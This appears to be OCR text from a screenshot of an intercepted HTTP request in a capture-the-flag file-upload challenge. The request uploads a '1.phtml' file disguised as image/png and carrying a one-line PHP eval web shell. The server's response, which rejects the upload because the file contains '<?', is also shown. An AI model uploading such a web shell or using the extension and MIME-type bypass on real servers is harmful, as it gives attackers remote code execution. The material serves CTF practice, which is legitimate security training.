 Request
Pretty Raw Hex
\n
5 Origin:
http://17d1261c-c21c-4d16-92ed-742a993f0f42.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryheyN3rGHsjG0J4pi
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://17d1261c-c21c-4d16-92ed-742a993f0f42.node5.buuoj.cn:81/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryheyN3rGHsjG0J4pi
6 Content-Disposition: form-data; name="file"; filename="1.phtml"
7 Content-Type: image/png
8
9 <?php eval($_POST['ctfhub']);?>
0 ------WebKitFormBoundaryheyN3rGHsjG0J4pi
1 Content-Disposition: form-data; name="submit"
2
3 提交
4 ------WebKitFormBoundaryheyN3rGHsjG0J4pi--
5
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
NO! HACKER! your file
included '<?'